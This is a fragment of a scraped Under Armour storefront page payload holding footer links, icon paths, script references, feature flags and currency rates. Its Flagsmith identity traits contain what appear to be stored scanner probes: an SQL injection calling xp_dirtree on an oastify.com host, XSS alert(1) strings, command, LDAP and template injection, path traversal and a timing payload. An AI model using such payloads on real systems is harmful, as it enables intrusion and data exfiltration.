Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L41\",\"$L42\",\"$L43\",\"$L44\"]}]]}],\"$L45\"]}]\n"])</script><script>self.__next_f.push([1,"46:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$46\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L47\"]}],\"$L48\"]}]]}]]}],\"$L49\"]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n42:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n43:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n44:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n45:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$38:props:children:0:props:children:1\"]}]\n47:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n48:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n49:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$39:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4a:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"4b:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4b\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https:/